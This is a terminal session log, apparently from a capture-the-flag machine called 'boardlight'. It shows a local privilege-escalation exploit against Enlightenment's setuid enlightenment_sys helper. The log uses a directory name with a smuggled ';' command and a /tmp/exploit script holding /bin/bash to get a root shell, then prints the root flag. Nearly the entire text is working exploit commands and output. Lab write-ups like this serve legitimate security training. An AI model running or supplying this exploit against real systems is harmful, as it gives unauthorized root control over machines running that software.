 larissa@boardlight:~$ mkdir /tmp/net
larissa@boardlight:~$ mkdir -p "/dev/../tmp/;/tmp/exploit"
larissa@boardlight:~$
larissa@boardlight:~$ echo "/bin/bash" > /tmp/exploit
larissa@boardlight:~$ chmod a+x /tmp/exploit
larissa@boardlight:~$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/
tmp/exploit" /tmp///net
mount: /dev/../tmp/: can't find in /etc/fstab.
root@boardlight:/home/larissa# whoami
root
root@boardlight:/home/larissa# cd
bash: cd: HOME not set
root@boardlight:/home/larissa# cat /root/root.txt
38ba3e62a8031ec1c03ffc375a570ded
root@boardlight:/home/larissa#